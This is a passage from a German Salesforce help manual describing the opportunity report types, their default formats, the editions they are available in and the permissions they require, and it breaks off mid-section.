



#### **3.** Führen Sie den Bericht aus.

#### SIEHE AUCH:

[Opportunity-Berichte](#page-3918-1)

<span id="page-3922-0"></span>[Opportunity-Berichtstypen](#page-3922-0)

[Tipps für die Arbeit mit Opportunity-Berichten](#page-3919-0)

#### Opportunity-Berichtstypen

Berichtstypen bieten eine Berichtsvorlage, die Sie anpassen können, um die eindeutigen Daten zu erfassen, die Sie interessieren, ohne dass Sie einen Bericht von Grund auf neu erstellen müssen. Viele der benutzerdefinierten Opportunities-Berichtstypen enthalten Informationen von zugehörigen Objekten. Dazu zählen beispielsweise Produkte, Partner und Angebote.

#### [Opportunities – Berichte](#page-3923-0)

Sie können Standardinformationen zu Opportunities, wie beispielsweise Inhaber, Accounts, Phasen, Beträge usw. anzeigen. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber dahingehend anpassen, dass andere Informationen angezeigt werden, beispielsweise die primäre Kampagnenquelle, die Prognosekategorie und das synchronisierte Angebot.

#### [Opportunities mit Kontaktrollen – Bericht](#page-3924-0)

Sie können Informationen über die mit Ihren Opportunities verknüpften Kontakte anzeigen, beispielsweise den Namen, den Titel und die Rolle.

#### [Opportunities mit Kontaktrollen und Produkten – Bericht](#page-3925-0)

Sie können Informationen über die Kontakte und Opportunities anzeigen, die mit einem ausgewählten Produkt verknüpft sind. Sie müssen ein Produkt auswählen, anhand dessen die Ergebnisse gefiltert werden, wenn Sie den Bericht ausführen.

#### [Opportunities mit Mitbewerbern – Bericht](#page-3926-0)

Sie können Informationen über die Mitbewerber Ihres Unternehmens hinsichtlich der Opportunities, einschließlich ihrer Stärken und Schwächen, anzeigen.

#### [Bericht "Opportunities mit historischen Trends"](#page-3927-0)

Beim Bericht "Opportunities mit historischen Trends" handelt es sich um einen benutzerdefinierten Berichtstyp, mit dem Sie historische Trends in Ihrer Vertriebs-Pipeline analysieren können.

#### [Opportunity-Feldverlauf – Bericht](#page-3927-1)

Zeigen Sie Informationen zum Änderungsverlauf der wichtigsten Opportunity-Felder, einschließlich der alten und neuen Werte sowie der Daten, an denen die Änderungen vorgenommen wurden, an.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

#### Ausführen von Berichten:

- **•** "Berichte ausführen"
- Planen von Berichten:
- **•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

#### [Opportunity-Verlauf – Bericht](#page-3928-0)

Zeigen Sie Informationen zum Verlauf Ihrer Opportunities, z. B. Phasen und und Schlusstermin, an.

#### [Opportunities mit Opportunity-Teams – Bericht](#page-3928-1)

Sie können Informationen zu den Mitgliedern Ihres Opportunity-Teams und deren Rollen nach Opportunity sortiert anzeigen.

#### [Opportunities mit Opportunity-Teams und Produkten – Bericht](#page-3929-0)

Sie können Informationen zu den Mitgliedern Ihres Opportunity-Teams und deren Produkten nach Opportunity sortiert anzeigen. Sie müssen entweder ein Produkt oder ein Opportunity-Teammitglied angeben, anhand dessen die Ergebnisse gefiltert werden, wenn Sie den Bericht ausführen.

#### [Opportunities mit Partnern – Bericht](#page-3930-0)

Sie können Informationen zu den Partnern anzeigen (z. B. Opportnunity-Name, Betrag und Partnerrolle), mit denen Sie hinsichtlich der Opportunities ein Team bilden.

#### [Opportunities mit Produkten – Bericht](#page-3930-1)

Sie können Informationen über die mit Ihren Produkten verknüpften Kontakte anzeigen, beispielsweise den Produktnamen und die Opportunity-Phase.

#### [Bericht zu Opportunitytrends](#page-3931-0)

Zeigen Sie Informationen zu den Trends an, die die Opportunities in Ihrer Pipeline gemeinsam aufweisen.

#### [Opportunities mit Angeboten und Angebots-PDFs – Bericht](#page-3932-0)

Sie können Details zu den Angebots-PDFs anzeigen, die für die jeweiligen mit einer Opportunity verknüpften Angebote erstellt wurden. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber dahin gehend anpassen, dass andere Information angezeigt werden, beispielsweise, wer die einzelnen aufgeführten Angebots-PDFs erstellt oder zuletzt geändert hat.

#### [Opportunities mit Angeboten und Angebotsbelegposten – Bericht](#page-3933-0)

Sie können Details über die mit Opportunities verknüpften Angebote sowie die Belegposten für die einzelnen Angebote anzeigen. Die Standardeinstellungen bieten die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber anpassen, sodass sämtliche Felder für Opportunities, Angebote oder Angebotsbelegposten angezeigt werden.

#### <span id="page-3923-0"></span>SIEHE AUCH:

[Auswählen eines Berichtstyps](#page-3904-0) [Opportunity-Berichte](#page-3918-1) [Tipps für die Arbeit mit Opportunity-Berichten](#page-3919-0)

#### Opportunities – Berichte

Sie können Standardinformationen zu Opportunities, wie beispielsweise Inhaber, Accounts, Phasen, Beträge usw. anzeigen. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können den Bericht aber dahingehend anpassen, dass andere Informationen angezeigt werden, beispielsweise die primäre Kampagnenquelle, die Prognosekategorie und das synchronisierte Angebot.

Anmerkung: Klicken Sie auf **Hierarchie anzeigen**, um die Rollenhierarchie Ihrer Organisation oberhalb der Berichtsergebnisse anzuzeigen. Mit der Rollenhierarchie können Sie Berichtsdaten für Personen auf verschiedenen Ebenen in der Hierarchie freigeben. Wenn Sie beispielsweise **CEO > VP of Global Sales > Sales Operations Director** sehen, betrachten Sie gerade Daten für die Rolle "Sales Operations Director". Klicken Sie auf einen beliebigen Rollennamen, um die Daten anzuzeigen und freizugeben, die für Personen in dieser Rolle sichtbar sind.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
# **Format**

Tabellarisch

**Ausgewählte Spalten**



## SIEHE AUCH:





## SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0) [Opportunity-Berichte](#page-3918-0)

Opportunities mit Kontaktrollen und Produkten – Bericht

Sie können Informationen über die Kontakte und Opportunities anzeigen, die mit einem ausgewählten Produkt verknüpft sind. Sie müssen ein Produkt auswählen, anhand dessen die Ergebnisse gefiltert werden, wenn Sie den Bericht ausführen.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

Tabellarisch

## **Ausgewählte Spalten**



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0) [Opportunity-Berichte](#page-3918-0)

Opportunities mit Mitbewerbern – Bericht

Sie können Informationen über die Mitbewerber Ihres Unternehmens hinsichtlich der Opportunities, einschließlich ihrer Stärken und Schwächen, anzeigen.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

Übersicht

## **Ausgewählte Spalten**



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Einschränken von Berichtsergebnissen](#page-4041-0)

[Opportunity-Berichte](#page-3918-0)

#### Analysen Berichte

Bericht "Opportunities mit historischen Trends"

Beim Bericht "Opportunities mit historischen Trends" handelt es sich um einen benutzerdefinierten Berichtstyp, mit dem Sie historische Trends in Ihrer Vertriebs-Pipeline analysieren können.

Im Standardbericht wurden einige der hilfreichsten Opportunity-Felder für Sie ausgewählt:

#### **Betrag**

Geschätzter Gesamtverkaufsbetrag. Bei Organisationen, die mehrere Währungen verwenden, wird der Betrag standardmäßig in Ihrer persönlichen Währung angezeigt. Ändern Sie die Auswahlliste Opportunity-Währung, um den Betrag in einer anderen Währung zu verfolgen.

## **Schlusstermin**

Geplantes Schlussdatum für die Opportunity. Sie können ein Datum eingeben oder eines im Kalender auswählen, der angezeigt wird, wenn sich der Mauszeiger im Feld befindet.

#### **Phase**

Aktuelle Phase der Opportunity auf der Grundlage der Auswahl, die Sie aus einer vordefinierten Liste getroffen haben, beispielsweise "Interessent" oder "Angebot".

#### **Wahrscheinlichkeit**

Prozentsatz der geschätzten Wahrscheinlichkeit, dass die Opportunity abgeschlossen wird.

#### **Prognosekategorie**

Prognosekategoriename, der in Berichten, Opportunity-Detail- und -Bearbeitungsseiten, Suchvorgängen für Opportunities und in Opportunity-Listenansichten angezeigt wird. Die Einstellung für eine Opportunity ist an ihre Phase gebunden.

Anmerkung: Wenn Sie diesen Berichtstyp bearbeiten, wird er nicht mehr automatisch aktualisiert. Wenn Sie diesen Berichtstyp entfernen, wird er nicht erneut generiert.

#### Opportunity-Feldverlauf – Bericht

Zeigen Sie Informationen zum Änderungsverlauf der wichtigsten Opportunity-Felder, einschließlich der alten und neuen Werte sowie der Daten, an denen die Änderungen vorgenommen wurden, an.

 $\mathbf{z}$ Anmerkung: Sie müssen die Verfolgung des Feldverlaufs aktivieren und einrichten sowie Felder auswählen, auf die der Bericht "Verfolgen des Feldverlaufs" angewendet werden soll.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

#### **Format**

Tabellarisch

#### **Ausgewählte Spalten**



# AUSGABEN

Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

**UND** 

"Verwalten benutzerdefinierter Berichtstypen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Einschränken von Berichtsergebnissen](#page-4041-0)

[Opportunity-Berichte](#page-3918-0)

Opportunities mit Opportunity-Teams – Bericht

Sie können Informationen zu den Mitgliedern Ihres Opportunity-Teams und deren Rollen nach Opportunity sortiert anzeigen.

Anmerkung: Sie müssen Teamarbeit im Vertrieb aktivieren und einrichten, um den Bericht für Opportunities mit Opportunity-Teams verwenden zu können.

Die Standardeinstellungen für diesen Bericht lauten wie folgt:

## **Format**

